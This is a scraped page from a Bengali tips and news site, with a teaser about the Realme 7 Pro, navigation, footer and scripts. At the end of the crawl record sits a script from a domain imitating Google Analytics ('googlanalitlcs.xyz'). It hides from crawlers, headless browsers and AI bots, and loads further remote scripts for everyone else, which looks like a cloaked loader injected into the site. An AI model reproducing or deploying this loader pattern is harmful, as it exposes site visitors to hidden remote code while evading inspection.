		<span class="cm-post-views"><svg class="cm-icon cm-icon--eye" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.9 11.6c-.2-.2-3.6-7-9.9-7s-9.8 6.7-9.9 7c-.1.3-.1.6 0 .9.2.2 3.7 7 9.9 7s9.7-6.8 9.9-7c.1-.3.1-.6 0-.9zM12 15.5c-2 0-3.5-1.5-3.5-3.5S10 8.5 12 8.5s3.5 1.5 3.5 3.5-1.5 3.5-3.5 3.5z"></path></svg><span class="total-views">772 Views</span></span></div><div class="cm-entry-summary" itemprop="description" >
			<p>বাজেটের মধ্যে সেরা Realme 7 Pro স্মার্টফোন</p>

			</div>

	
	</div>

			<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
					<meta itemprop="url" content="https://tricksboss.com/wp-content/uploads/2025/12/cropped-New-Logo.png">
					<meta itemprop="width" content="258">
					<meta itemprop="height" content="70">
				</div>
				
			<meta itemprop="name" content="Tricksboss">
		</div>
				<meta itemprop="dateModified" content="2023-08-31T19:34:05+06:00">
		<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tricksboss.com/realme-%e0%a6%ae%e0%a7%8b%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%a6%e0%a6%be%e0%a6%ae-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a9%e0%a5%a4-%e0%a6%95%e0%a6%ae-%e0%a6%a6%e0%a6%be-2/">
					<div class="meta_post_image" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://tricksboss.com/wp-content/uploads/2023/08/20230831_191909.jpg">
				<meta itemprop="width" content="1280">
				<meta itemprop="height" content="1280">
			</div>
			</article>

					
		<div class="tg-numbered-pagination">
					</div>
					</div><!-- .cm-posts -->

					</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" >
	
	<aside id="block-48" class="widget widget_block">
<h2 class="wp-block-heading">ক্যাটাগরিজ</h2>
</aside><aside id="block-47" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-48"><a href="https://tricksboss.com/category/ami-probashi-google-play-%e0%a6%a4%e0%a7%87-%e0%a6%85%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%aa/">আমি প্রবাসী অ্যাপ</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://tricksboss.com/category/internet-in-bangla/">ইন্টারনেট দুনিয়া</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://tricksboss.com/category/%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a6%bf%e0%a6%95-%e0%a6%95%e0%a6%a5%e0%a6%be/">ইসলামিক কথা</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://tricksboss.com/category/mobile-phone-%e0%a6%ae%e0%a7%8b%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b2-%e0%a6%ab%e0%a7%8b%e0%a6%a8/">কম দামে ভালো ফোন</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://tricksboss.com/category/millionaire-scheme-%e0%a5%a4-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf%e0%a6%aa%e0%a6%a4%e0%a6%bf-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%bf%e0%a6%ae/">কোটিপতি স্কিম । Millionaire scheme</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://tricksboss.com/category/house-loan-bd/">গৃহ নির্মাণ ঋণ ২০২৬</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://tricksboss.com/category/birth-and-death-verification/">জন্ম ও মৃত্যু নিবন্ধন</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://tricksboss.com/category/%e0%a6%9c%e0%a6%ae%e0%a6%bf-%e0%a6%9c%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a6%82%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a4-%e0%a6%ac%e0%a6%bf%e0%a6%b7%e0%a6%af%e0%a6%bc/">জমি-জমা সংক্রান্ত</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://tricksboss.com/category/nid-%e0%a6%ad%e0%a7%8b%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%a4%e0%a6%a5%e0%a7%8d%e0%a6%af/">জাতীয় পরিচয়পত্র</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://tricksboss.com/category/%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a6%b8-%e0%a6%8f%e0%a6%a8%e0%a7%8d%e0%a6%a1-%e0%a6%9f%e0%a6%bf%e0%a6%aa%e0%a6%b8/">ট্রিকস এন্ড টিপস</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://tricksboss.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%9f%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%aa%e0%a6%be%e0%a6%a0%e0%a6%be%e0%a6%a8%e0%a7%8b%e0%a6%b0-%e0%a6%96/">বিদেশ থেকে টাকা পাঠানোর খরচ</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://tricksboss.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8-%e0%a6%a4%e0%a6%be%e0%a6%b2%e0%a6%bf%e0%a6%95%e0%a6%be/">বিশ্ব দিবস তালিকা</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://tricksboss.com/category/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95%e0%a6%bf%e0%a6%82-%e0%a6%a8%e0%a6%bf%e0%a6%89%e0%a6%9c/">ব্যাংকিং নিউজ</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://tricksboss.com/category/value-added-tax-vat/">ভ্যাট ও ট্যাক্স</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://tricksboss.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%a3%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%9f%e0%a6%be%e0%a6%b8-%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2/">শিক্ষণীয় স্ট্যাটাস বাংলা</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://tricksboss.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be-%e0%a6%ac%e0%a7%8b%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%a8%e0%a7%8b%e0%a6%9f%e0%a6%bf%e0%a6%b6/">শিক্ষা বোর্ড নোটিশ</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://tricksboss.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%b6%e0%a7%81%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a6%bf%e0%a6%95-%e0%a6%a8%e0%a6%be%e0%a6%ae/">শিশুদের ইসলামিক নাম</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://tricksboss.com/category/%e0%a6%b8%e0%a6%9e%e0%a7%8d%e0%a6%9a%e0%a6%af%e0%a6%bc%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%93-%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf-%e0%a6%ac%e0%a6%bf/">সঞ্চয়পত্র ও ট্রেজারি বিল । Govt. Bond</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tricksboss.com/category/%e0%a6%b8%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a6%a8%e0%a6%bf%e0%a6%89%e0%a6%9c/">সর্বশেষ নিউজ</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://tricksboss.com/category/%e0%a6%b8%e0%a7%81%e0%a6%b8%e0%a7%8d%e0%a6%a5-%e0%a6%a5%e0%a6%be%e0%a6%95%e0%a6%be%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%be%e0%a6%af%e0%a6%bc/">সুস্থ থাকার উপায়</a>
</li>
</ul></aside><aside id="block-50" class="widget widget_block">
<h2 class="wp-block-heading">সর্বশেষ প্রকাশিত</h2>
</aside><aside id="block-49" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://tricksboss.com/traffic-case-payment-online-by-upay-%e0%a5%a4-%e0%a6%b0%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%a6%e0%a6%be%e0%a6%81%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%87/">Traffic case payment online by upay । রাস্তায় দাঁড়িয়ে ট্রাফিক ফাইন বা জরিমানা মোবাইলে পরিশোধ করুন</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tricksboss.com/%e0%a6%b8%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a6%9a%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%ac/">সরকারি কর্মচারীদের পারিবারিক পেনশন সহজীকরণ: জেনে নিন আবেদন প্রক্রিয়া ও প্রয়োজনীয় নথিপত্র</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tricksboss.com/%e0%a7%a7%e0%a7%a7-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%ac%e0%a7%87%e0%a6%a4%e0%a6%a8-%e0%a6%95%e0%a6%be%e0%a6%a0%e0%a6%be/">১১ বছরের স্থবির বেতন কাঠামো ও আকাশছোঁয়া মুদ্রাস্ফীতি: দেয়ালে পিঠ ঠেকছে সরকারি চাকরিজীবীদের</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tricksboss.com/%e0%a7%aa%e0%a7%ae%e0%a6%a4%e0%a6%ae-%e0%a6%ac%e0%a6%bf%e0%a6%b8%e0%a6%bf%e0%a6%8f%e0%a6%b8-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a7%a9%e0%a7%a8%e0%a7%ac%e0%a7%a9-%e0%a6%9c%e0%a6%a8/">৪৮তম বিসিএস (বিশেষ): ৩২৬৩ জন প্রার্থীকে নিয়োগ দিয়ে প্রজ্ঞাপন জারি</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tricksboss.com/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%ac%e0%a6%bf%e0%a6%a4-%e0%a6%ac%e0%a7%87%e0%a6%a4%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%9a/">প্রস্তাবিত বেতন স্কেলে চরম বৈষম্য: আকাশ-পাতাল ব্যবধানে ক্ষুব্ধ নিম্ন গ্রেডের কর্মচারীরা</a></li>
</ul></aside><aside id="block-45" class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://tricksboss.com/about/">About</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://tricksboss.com/contact/">Contact</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://tricksboss.com/sample-page/">Disclaimer</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://tricksboss.com/home/">Home</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://tricksboss.com/privacy-policy/">Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://tricksboss.com/terms-and-conditions/">Terms and Conditions</a></li></ul></aside><aside id="block-52" class="widget widget_block"><div class="popular-posts"><h2>জনপ্রিয় পোস্টগুলো দেখুন</h2><script type="application/json" data-id="wpp-block-inline-js">{"title":"\u099c\u09a8\u09aa\u09cd\u09b0\u09bf\u09df \u09aa\u09cb\u09b8\u09cd\u099f\u0997\u09c1\u09b2\u09cb \u09a6\u09c7\u0996\u09c1\u09a8","limit":"10","offset":0,"range":"last7days","time_quantity":"24","time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":false,"width":0,"height":0,"build":"manual","size":""},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":false,"format":"F j, Y"},"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":false,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li class=\"{current_class}\">{thumb} {title} <span class=\"wpp-meta post-stats\">{stats}<\/span><\/li>"},"theme":{"name":""}}</script><div class="wpp-widget-block-placeholder"></div></div></aside>
	</div>

</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
				<footer id="cm-footer" class="cm-footer " role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter" >
		
<div class="cm-footer-cols">
	<div class="cm-container">
		<div class="cm-row">
			
						<div class="cm-lower-footer-cols">
				<div class="cm-lower-footer-col cm-lower-footer-col--1">
									</div>

				<div class="cm-lower-footer-col cm-lower-footer-col--2">
									</div>
				<div class="cm-lower-footer-col cm-lower-footer-col--3">
									</div>
				<div class="cm-lower-footer-col cm-lower-footer-col--4">
									</div>
			</div>
			
					</div>
	</div>
</div>
		<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/technicalalamin" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/Alaminm99812499" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="https://www.instagram.com/technicalalamin/?next=%2F" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@technicalalamin8778" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
					</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<p>Copyright © 2026 <a href="https://tricksboss.com/" title="Tricksboss" ><span>Tricksboss</span></a>. All rights reserved.<br /><br /></p>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colormag-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Sign in with Google button added by Site Kit -->
		
		<script type="text/javascript" src="https://accounts.google.com/gsi/client"></script>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://tricksboss.com/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});/* Preserve comment text in case of redirect after login on a page with a Sign in with Google button in the WordPress comments. */ const commentText=document.querySelector('#comment')?.value;const postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!! commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText);}location.reload();}catch(error){console.error(error);}}if(typeof google !=='undefined'){google.accounts.id.initialize({client_id:'249895941560-f6gfntvr00bqeg3rtp0vegqij7798mrv.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'});}const defaultButtonOptions={"theme":"outline","text":"signin_with","shape":"rectangular"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')|| defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')|| defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')|| defaultButtonOptions.theme,};if(typeof google !=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions);}});/* If there is a matching saved comment text in sessionStorage,restore it to the comment field and remove it from sessionStorage. */ const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length && commentField && !! postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`);}})();
/* ]]> */
</script>

<!-- End Sign in with Google button added by Site Kit -->
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/sticky/jquery.sticky.min.js?ver=4.1.12" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.1.12" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.12" id="colormag-featured-image-popup-js"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/navigation.min.js?ver=4.1.12" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/fitvids/jquery.fitvids.min.js?ver=4.1.12" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/skip-link-focus-fix.min.js?ver=4.1.12" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="colormag-custom-js-extra">
/* <![CDATA[ */
var colormag_ticker_settings = {"breaking_news_slide_effect":"down","breaking_news_duration":"4000","breaking_news_speed":"1000"};
var colormag_load_more = {"tg_nonce":"a6eae6a5e6","ajax_url":"https://tricksboss.com/wp-admin/admin-ajax.php"};
//# sourceURL=colormag-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/colormag-custom.min.js?ver=4.1.12" id="colormag-custom-js"></script>
<script type="text/javascript" id="colormag-reveal-on-scroll-js-extra">
/* <![CDATA[ */
var revealOnScrollData = ["fade-in","numbered_pagination"];
//# sourceURL=colormag-reveal-on-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/colormag-reveal-on-scroll.min.js?ver=4.1.12" id="colormag-reveal-on-scroll-js"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/jquery.bxslider.min.js?ver=4.1.12" id="colormag-bxslider-js"></script>
<script type="text/javascript" id="colormag-loadmore-js-extra">
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
//# sourceURL=colormag-loadmore-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/loadmore.min.js?ver=4.1.12" id="colormag-loadmore-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tricksboss.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tricksboss.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 00:27:42 -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="POhVwLOrMNBxvWaBlxoyyQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769452066413');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.xyz/t.js?site=79ddc0d5931e6333345967d24142c17c
body_size: 671
content:
(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="79ddc0d5931e6333345967d24142c17c";function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/ext.6d67526fd108.js");l("/t.5e547907fae1.js","79ddc0d5931e6333345967d24142c17c");})();